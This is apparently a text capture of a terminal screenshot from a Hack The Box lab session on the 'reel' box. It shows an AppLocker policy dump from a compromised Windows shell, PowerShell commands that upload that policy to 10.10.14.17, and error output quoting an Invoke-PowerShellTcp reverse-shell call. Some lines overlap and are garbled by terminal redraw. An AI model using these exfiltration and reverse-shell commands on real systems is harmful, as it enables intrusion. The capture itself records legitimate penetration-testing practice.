 Applications Places Terminal Fri 10:53 1
root@htb: ~/htb/boxes/reel
File Edit View Search Terminal Help
5de-13d4550dcfb4" Name="open-attachments.bat" Description="" UserOrGroupSid="S-1-1-0" Action="Allow"><Conditions><FileHashCondition><FileHash Type="S
HA256" Data="0xFB2356B3A563D7E505F627D7B0513F79E91F50333F85ABD85E71D3B30BCB0EE7" SourceFileName="open-attachments.bat" SourceFileLength="974" /></Fil
eHashCondition></Conditions></FileHashRule><FileHashRule Id="21335679-f706-43d4-a27e-e8f94be0fa8f" Name="PowerView.ps1" Description="" UserOrGroupSid
="S-1-1-0" Action="Allow"><Conditions><FileHashCondition><FileHash Type="SHA256" Data="0x04D313D1C3AADC5D3C99B4B775ABB1CB88F160DD96FF09A34CF54CF506BB
E793" SourceFileName="PowerView.ps1" SourceFileLength="769587" /></FileHashCondition></Conditions></FileHashRule><FileHashRule Id="bb957fce-f98d-4fb0
-b4c6-0d8ebf3ce7d1" Name="Revert.ps1" Description="" UserOrGroupSid="S-1-1-0" Action="Allow"><Conditions><FileHashCondition><FileHash Type="SHA256" D
ata="0x34334EF872C7769E580DEC299C52C64BC3674422B86327861DB69D02806F1E5B" SourceFileName="Revert.ps1" SourceFileLength="2773" /></FileHashCondition></
Conditions></FileHashRule></RuleCollection></AppLockerPolicy>
PS C:\Windows\system32> $output = Get-ApplockerPolicy -Effective -xml
PS C:\Windows\system32> Invoke-RestMethod -Method PUT -Uri "http://10.10.14.17/AppLocker.xml" -Body $output
PS C:\Windows\system32> Invoke-PowerShellTcp : Unable to connect to the remote server
At line:127 char:1
+ Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.17 -Port 9001
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : NotSpecified: (:) [Write-Error], WriteErrorException
+ FullyQualifiedErrorId : Microsoft.PowerShell.Commands.WriteErrorException,Invoke-PowerShellTcp
PS C:\Windows\system32> Invoke-RestMethod -Method PUT -Uri "http://10.10.14.17:8001/AppLocker.xml" -Body $output
PS C:\Windows\system32> Invoke-PowerShellTcp : Unable to ' is not recognized as the name of
a cmdlet, function, script file, or operable program. Check the spelling of the name, or if a path was included, ess 10.10.14.17 -Port 9001
verify that the path is correct and try again.~~~~~~~~~~~~~~~~~~~
At line:127 char:1 : NotSpecified: (:) [Write-Error], WriteErrorE
+ Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.17 -Port 9001
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~ErrorExce
+ CategoryInfo : NotSpecified: (:) [Write-Error], WriteErrorException
+ FullyQualifiedErrorId : Microsoft.PowerShell.Commands.WriteErrorException,Invoke-PowerShellTcpvoke-RestMethod -Method PUT -Uri "http://10.10.1
.17:8001/AppLocker.xml" -Body $output
PS C:\Windows\system32> ^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A
PS C:\Windows\system32>
PS C:\Windows\system32> Invoke-PowerShellTcp : The term '
PS C:\Windows\system32>
PS C:\Windows\system32>
PS C:\Windows\system32>
PS C:\Windows\system32>
PS C:\Windows\system32>
PS C:\Windows\system32>
[HTB-3] 0:openvpn 1:ncat*Z 2:bash- "htb" 10:53 09-Nov-18